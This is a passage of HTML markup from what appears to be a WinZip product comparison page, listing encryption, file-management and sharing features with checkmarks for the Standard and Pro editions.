            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
          </tr>
          <tr>
            <td class="wzcompare-list">Take advantage of hardware support in certain Intel-based computers for even faster AES encryption</td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
          </tr>
          <tr>
            <td class="wzcompare-list">Check 'Encrypt' to password protect your files using banking-level encryption and keep them completely secure</td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
          </tr>
          <tr>
            <td class="wzcompare-list">Secure sensitive data with strong, FIPS-197 certified AES encryption (128- and 256-bit)</td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
          </tr>
          <tr>
          <tr>
            <td class="wzcompare-list">Auto-wipe ('shred') temporarily extracted copies of encrypted files using the U.S. Department of Defense standard (DoD 5220.22-M) to prevent misuse</td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
          </tr>
          <tr>
            <td class="wzcompare-list">Establish your own password policy by defining complexity requirements</td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
          </tr>
          <tr>
            <td class="wzcompare-list">Encrypt and decrypt confidential files and email attachments</td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
          </tr>
        </tbody>
		<tbody class="see-more-btn">
			<tr>
			  <td colspan="4"><a class="btn" data-toggle="table-expand">Show more ▼</td>
			</tr>
		</tbody>	
      </table>
    </div>
    <div class="table-responsive-md">
      <table class="table wzcompare table-striped">
        <thead>
          <!--<tr>--> 
          <!--<td class="wzcompare-list">Administrative lockdown of encryption methods and password policies</td>--> 
          <!--<td class="wzcompare-empty">&nbsp;</td>--> 
          <!--<td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>--> 
          <!--<td class="wzcompare-empty">&nbsp;</td>--> 
          <!--</tr>-->
          <tr class="section" style="background-color: #ffffff;">
            <td class="wzcompare-header align-bottom">Manage</td>
            <td class="wzcompare-stdpro text-center align-bottom">WinZip Standard</td>
            <td class="wzcompare-stdpro text-center align-bottom">WinZip Pro</td>
          </tr>
        </thead>
        <tbody>
          <tr>
            <td class="wzcompare-list"> WinZip Image Manager</td>
            <td class="wzcompare-empty">&nbsp;</td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
          </tr>
          <tr>
            <td class="wzcompare-list"> WinZip PDF Express</td>
            <td class="wzcompare-empty">&nbsp;</td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
          </tr>
          <tr>
            <td class="wzcompare-list"> Batch conversion capabilities</td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
          </tr>
		</tbody>
		<tbody class="hidden hideDefault">
          <tr>
            <td class="wzcompare-list"> Files Shared to Me folder </td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
          </tr>
          <tr>
            <td class="wzcompare-list"> Support for Windows Environmental Strings</td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
          </tr>
          <tr>
            <td class="wzcompare-list"> Seamlessly switch between Windows Explorer and WinZip</td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
          </tr>
          <tr>
            <td class="wzcompare-list"> Quick access to recent contacts</td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
          </tr>
          <tr>
            <td class="wzcompare-list"> Streamlined Actions Pane</td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
          </tr>
          <tr>
            <td class="wzcompare-list"> New ribbon look-and-feel with context-aware file management tools </td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
          </tr>
          <tr>
            <td class="wzcompare-list"> Combine files into a single PDF</td>
            <td class="wzcompare-empty">&nbsp;</td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>

          </tr>
          <tr>
            <td class="wzcompare-list">Access and edit files shared with you by others</td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
          </tr>
          <tr>
            <td class="wzcompare-list">Easy access to Background Tools</td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
          </tr>
          <tr>
            <td class="wzcompare-list">Seamless integration with Microsoft Teams</td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
          </tr>
          <tr>
            <td class="wzcompare-list">Organize your photos in the cloud</td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
          </tr>
          <tr>
            <td class="wzcompare-list">Find files faster with the built-in search feature.</td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
          </tr>
          <tr>
            <td class="wzcompare-list">Pin and access favorite files in the Quick Access section of the Files Pane.</td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
          </tr>
          <tr>
            <td class="wzcompare-list">Perform shell extension operations without leaving the WinZip Files Pane.</td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
          </tr>
          <tr>
            <td class="wzcompare-list">Use built-in cleaning tools to de-clutter your folders.</td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
          </tr>
          <tr>
            <td class="wzcompare-list">Create and manage WinZip Jobs directly from the Explorer Context menu.</td>
            <td class="wzcompare-empty">&nbsp;</td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>

          </tr>
          <tr>
            <td class="wzcompare-list">Set specific files to be &quot;ignored&quot; during routine cleaning scans.</td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
          </tr>
          <tr>
            <td class="wzcompare-list">Create, configure, manage, schedule and run custom cleaning tools.</td>
            <td class="wzcompare-empty">&nbsp;</td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
          </tr>
          <tr>
            <td class="wzcompare-list">Set Expiration Dates for Files and Folders</td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
          </tr>
          <tr>
            <td class="wzcompare-list">Option to view password entry</td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
          </tr>
          <tr>
            <td class="wzcompare-list">View Date taken and Date Modified</td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
          </tr>
          <tr>
            <td class="wzcompare-list">Rename multiple files at once</td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
          </tr>
          <tr>
            <td class="wzcompare-list">Slide to Hide Files and Action Panes</td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
          </tr>
          <tr>
            <td class="wzcompare-list">Set Expiration Dates for Zip files and Log files </td>
            <td class="wzcompare-empty">&nbsp;</td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
          </tr>
          <tr>
            <td class="wzcompare-list">Expand the Preview Pane</td>
            <td class="wzcompare-empty">&nbsp;</td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
          </tr>
          <tr>
            <td class="wzcompare-list">Schedule File and Folder Clean Up using Background Tools</td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
          </tr>
          <tr>
            <td class="wzcompare-list">Manage Files with WinZip’s built-in File Management</td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
          </tr>
          <tr>
            <td class="wzcompare-list"> Quickly and easily reduce image file size by converting images from one format to another</td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
          </tr>
          <tr>
            <td class="wzcompare-list"> Use WinZip Express to easily place a cloud link for any file onto the clipboard where it may be pasted into other apps for sharing</td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
          </tr>
          <tr>
            <td class="wzcompare-list"> Manage your WinZip contact list; choose to not add one-time recipients and manually entered contacts</td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
          </tr>
          <tr>
            <td class="wzcompare-list"> Add or move files from Explorer into a Zip file more easily with a new Move button alongside the Add button</td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
          </tr>
          <tr>
            <td class="wzcompare-list">Open, view and manage different folders at the same time using the Files Pane Tabs instead of using multiple Windows Explorer windows</td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
          </tr>
          <tr>
            <td class="wzcompare-list">Navigate through various folders using the Folder Trees option in the Files Pane</td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
          </tr>
          <tr>
            <td class="wzcompare-list">Expand or revert the Files Pane by swiping</td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
          </tr>
          <tr>
            <td class="wzcompare-list">Add a Network location from another domain</td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
          </tr>
          <tr>
            <td class="wzcompare-list">Click the Image Information button in the Preview Pane to review image details, including dimensions, file size, pixels and more</td>
            <td class="wzcompare-empty">&nbsp;</td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
          </tr>
          <tr>
            <td class="wzcompare-list">Quickly access your frequently used local, network, and cloud folders in Frequent Folders</td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
          </tr>
          <tr>
            <td class="wzcompare-list">Create folders on your PC, network or cloud service from WinZip</td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
          </tr>
          <tr>
            <td class="wzcompare-list">Securely delete files and folders with the new Wipe feature</td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
          </tr>
          <tr>
            <td class="wzcompare-list">Restore accidentally deleted, copied, moved or renamed files</td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
          </tr>
          <tr>
            <td class="wzcompare-list">Open a file from the cloud in the correct application, or in an alternate application</td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
          </tr>
          <tr>
            <td class="wzcompare-list">Open and edit a file in the default application or an alternate one</td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
          </tr>
          <tr>
            <td class="wzcompare-list">View property info for files and folders</td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
          </tr>
          <tr>
            <td class="wzcompare-list">Map a folder or network location to a drive</td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
          </tr>
          <tr>
            <td class="wzcompare-list">Copy, move, delete and multi-file rename files</td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
          </tr>
          <tr>
            <td class="wzcompare-list">Copy a path to the clipboard</td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
          </tr>
          <tr>
            <td class="wzcompare-list">Copy a cloud link to the clipboard</td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
          </tr>
          <tr>
            <td class="wzcompare-list">View thumbnail previews of a selected file, whether it is in your zip, on your PC, network or cloud service (if the cloud service supports thumbnails)</td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
          </tr>
          <tr>
            <td class="wzcompare-list">Preview the contents of images and documents, rotate and resize images, save an image as a background and share previewed files by email, IM or social media</td>
            <td class="wzcompare-empty">&nbsp;</td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
          </tr>
          <tr>
            <td class="wzcompare-list">Scroll through files in the Previewer with the flick of a finger on touch displays</td>
            <td class="wzcompare-empty">&nbsp;</td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
          </tr>
          <tr>
            <td class="wzcompare-list">Quickly access the most-used file management tools with the new Manage Files button</td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
          </tr>
          <tr>
            <td class="wzcompare-list">Choose new Table view to optimize your display for mouse/keyboard or select Icon view to optimize for touchscreens</td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
          </tr>
          <tr>
            <td class="wzcompare-list">Pin your favorite folders to the top level in the Files Pane or super picker for easier access</td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
          </tr>
          <tr>
            <td class="wzcompare-list">Open WinZip Express from the Files Pane for quick zipping and sharing</td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
          </tr>
          <tr>
            <td class="wzcompare-list">View file details with the new Properties feature</td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
          </tr>
          <tr>
            <td class="wzcompare-list">Access cameras and phones attached to your computer via folders</td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
          </tr>
          <tr>
            <td class="wzcompare-list">Easily remove a folder from the Frequent Folders list</td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
          </tr>
          <tr>
            <td class="wzcompare-list">Choose to always show scrollbars when using WinZip on your desktop</td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
          </tr>
          <tr>
            <td class="wzcompare-list">Background tools remind you about unused files in various folders and the recycle bin so you can regain space on your system, securely delete them or zip and move them to a cloud service</td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
          </tr>
          <tr>
            <td class="wzcompare-list">WinZip Express tools support Office 2016</td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
          </tr>
          <tr>
            <td class="wzcompare-list">Access all your files from your PC, network, Windows HomeGroup and supported cloud services via the Places list</td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
          </tr>
          <tr>
            <td class="wzcompare-list">Includes WinZip Express for Explorer, Office and Photos built-in, and WinZip Express for Outlook as a free download</td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
          </tr>
          <tr>
            <td class="wzcompare-list">Maximize display space on devices with auto-hide scroll bars that disappear when not needed</td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
          </tr>
          <tr>
            <td class="wzcompare-list">Place a file in a zip without leaving a copy on your system with the Move option</td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
          </tr>
          <tr>
            <td class="wzcompare-list">Easily browse and find files in your zip with new Thumbnails</td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
          </tr>
          <tr>
            <td class="wzcompare-list">Customize WinZip more easily with redesigned configurable settings</td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
          </tr>
          <tr>
            <td class="wzcompare-list">Browse all your local, network and cloud files more  easily in the Files Pane</td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
          </tr>
          <tr>
            <td class="wzcompare-list">See the right tools for the task with the dynamic, slide-in Actions pane, which changes to display different features depending on your  choices</td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
          </tr>
          <tr>
            <td class="wzcompare-list">Easily change the interface to Manage mode when you want to  quickly access file management features, and see details like file type, size  and date</td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
          </tr>
          <tr>
            <td class="wzcompare-list">Use  WinZip on any touch-enabled device or computer</td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
          </tr>
          <tr>
            <td class="wzcompare-list">Use  WinZip on new 2-in-1 computers. The display automatically adjusts when you  switch between tablet and laptop modes</td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
          </tr>
          <tr>
            <td class="wzcompare-list">Rotate, Resize and View full-size images directly from within a Zip file</td>
            <td class="wzcompare-empty">&nbsp;</td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>

          </tr>
          <tr>
            <td class="wzcompare-list">Temporarily extract Zip files using the 'Unzip and Try' feature and delete any files you do not need</td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
          </tr>
          <tr>
            <td class="wzcompare-list">Extract to selectable folder location or current folder location</td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
          </tr>
          <tr>
            <td class="wzcompare-list">Zip only the files you want using Include and Exclude filters</td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
          </tr>
          <tr>
            <td class="wzcompare-list">Use WinZip's Explorer View to display image thumbnails for easy browsing</td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
          </tr>
        </tbody>
		<tbody class="see-more-btn">
			<tr>
			  <td colspan="4"><a class="btn" data-toggle="table-expand">Show more ▼</td>
			</tr>
		</tbody>
      </table>
    </div>
    <div class="table-responsive-md">
      <table class="table wzcompare table-striped">
        <thead>
          <tr class="section" style="background-color: #ffffff;">
            <td class="wzcompare-header align-bottom">Package &amp; Share</td>
            <td class="wzcompare-stdpro text-center align-bottom">WinZip Standard</td>
            <td class="wzcompare-stdpro text-center align-bottom">WinZip Pro</td>
          </tr>
        </thead>
        <tbody>
          <tr>
            <td class="wzcompare-list"> WinZip Share Express</td>
            <td>&nbsp;</td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
          </tr>
          <tr>
            <td class="wzcompare-list"> Personal Cloud NAS drive support</td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
          </tr>
          <tr>
            <td class="wzcompare-list">Sign new and existing PDF files</td>
            <td>&nbsp;</td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
          </tr>
          <tr>
            <td class="wzcompare-list">Combine PDF features</td>
            <td>&nbsp;</td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
          </tr>
		</tbody>
		<tbody class="hidden hideDefault">
          <tr>
            <td class="wzcompare-list">Combine multiple PDF files into a single PDF file to save, zip, or share.</td>
            <td class="wzcompare-empty">&nbsp;</td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>

          </tr>
          <tr>
            <td class="wzcompare-list">Access cloud-based zip files faster with improved Direct Access features.</td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
          </tr>
          <tr>
            <td class="wzcompare-list">Automate WinZip Express.</td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
          </tr>
          <tr>
            <td class="wzcompare-list">Share using Windows Charms.</td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
          </tr>
          <tr>
            <td class="wzcompare-list">Shorten shared URLs.</td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
          </tr>
          <tr>
            <td class="wzcompare-list">Get a link to My Cloud File.</td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
          </tr>
          <tr>
            <td class="wzcompare-list">Keep track of which Zip files you have shared via WinZip or ZipShare</td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
          </tr>
          <tr>
            <td class="wzcompare-list">Manage files shared by WinZip or ZipShare. Open and view, share again or remove shared files</td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
          </tr>
          <tr>
            <td class="wzcompare-list">Add and access up to 16 accounts for each cloud and IM service</td>
            <td class="wzcompare-empty">&nbsp;</td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>

          </tr>
          <tr>
            <td class="wzcompare-list">Email anyone directly from WinZip by adding contacts from all your supported sources into one Combined Address Book</td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
          </tr>
          <tr>
            <td class="wzcompare-list">Move selected files to individual zip files for streamlined sharing</td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
          </tr>
          <tr>
            <td class="wzcompare-list">Share individual files or the entire zip with the Send What feature</td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
          </tr>
          <tr>
            <td class="wzcompare-list">Share converted files without having to save them first, WinZip creates a temporary file that is automatically deleted after sharing</td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
          </tr>
          <tr>
            <td class="wzcompare-list">Share to YouTube, Facebook, X and LinkedIn</td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
          </tr>
          <tr>
            <td class="wzcompare-list">Scan and share images and documents directly from WinZip</td>
            <td class="wzcompare-empty">&nbsp;</td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>

          </tr>
          <tr>
            <td class="wzcompare-list">Support for flatbed scanners let you create a PDF with multiple images without a document feeder</td>
            <td class="wzcompare-empty">&nbsp;</td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>

          </tr>
          <tr>
            <td class="wzcompare-list">Share photos directly from your camera with Snap and Share</td>
            <td class="wzcompare-empty">&nbsp;</td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>

          </tr>
          <tr>
            <td class="wzcompare-list">WinZip email supports IMAP for Gmail and Outlook (Hotmail)</td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
          </tr>
          <tr>
            <td class="wzcompare-list">WinZip email supports Gmail's two-step authentication process</td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
          </tr>
          <tr>
            <td class="wzcompare-list">Simply click to share links from the cloud by email, IM, social media and the Clipboard</td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
          </tr>
          <tr>
            <td class="wzcompare-list">Select recipients by name as well as by email address in the Combined Address Book</td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
          </tr>
          <tr>
            <td class="wzcompare-list">Share zipped files via instant messaging services, including Office 365
              Groups, X, Google Talk/Google+ Hangouts, Yahoo! Messenger and Jabber</td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
          </tr>
          <tr>
            <td class="wzcompare-list">Choose a file from your computer, cloud service or a zip, then choose to share by email, social media or IM, and WinZip does the rest with SmartShare</td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
          </tr>
          <tr>
